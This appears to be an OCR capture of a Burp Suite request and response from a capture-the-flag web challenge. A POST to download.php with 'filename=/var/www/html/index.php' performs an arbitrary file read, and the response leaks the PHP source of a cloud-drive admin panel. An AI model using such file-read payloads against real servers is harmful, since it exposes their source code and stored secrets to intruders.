 Pretty Raw Hex
1 POST http://1.14.71.254:28293/download.php HTTP/1.1
2 Host: 1.14.71.254:28293
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.41
7 Origin: http://1.14.71.254:28293
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
0 Referer: http://1.14.71.254:28293//
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: frontLang=zh-cn; frontDevice=desktop; theme=default; adminLang=zh-cn; currentGroup=design;
adminDevice=desktop; PHPSESSID=m479498mpi7ooa7qcjkmdvj804
4 Connection: close
5
6 filename=/var/www/html/index.php
Pretty Raw Hex Render
5 Content-Type: application/octet-stream
6 Date: Wed, 15 Feb 2023 00:21:04 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: nginx/1.14.2
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css" rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
41 <li class="breadcrumb-item active">管理面板</li>
42 <li class="breadcrumb-item active"><label for="fileInput" class="fileLabel">上传文件</label></li>
43 <li class="active ml-auto"><a href="#">你好 <?php echo $_SESSION['username']?></a></li>
44 </ol>
45 </nav>
46 <input type="file" id="fileInput" class="hidden">
47 <div class="top" id="toast-container"></div>
48
49 <?php
50 include "class.php";
51
52 $a = new FileList($_SESSION['sandbox']);
53 $a->Name();
54 $a->Size();
55 ?>